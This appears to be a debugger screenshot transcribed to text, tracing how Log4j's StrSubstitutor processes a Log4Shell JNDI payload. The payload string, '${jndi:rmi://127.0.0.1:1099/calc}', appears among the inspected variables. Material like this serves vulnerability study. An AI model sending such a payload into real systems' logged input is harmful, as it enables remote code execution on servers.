 149 public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1570 source: "${jndi:rmi://127.0.0.1:1099/calc}"
150 if (source == null) {
151 return null;
152 } else {
153 StringBuilder buf = new StringBuilder(source); buf: StringBuilder@2009
154 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString(); event: MutableLogEvent@1570 buf: StringBuilder@2009
155 }
156 }
307 protected boolean substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length) {
308 return this.substitute(event, buf, offset, length, (List)null) > 0;
309 }
310
311 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables) { event: MutableLogEvent@1570 b
312 StrMatcher prefixMatcher = this.getVariablePrefixMatcher();
313 StrMatcher suffixMatcher = this.getVariableSuffixMatcher();
314 char escape = this.getEscapeChar();
315 StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher();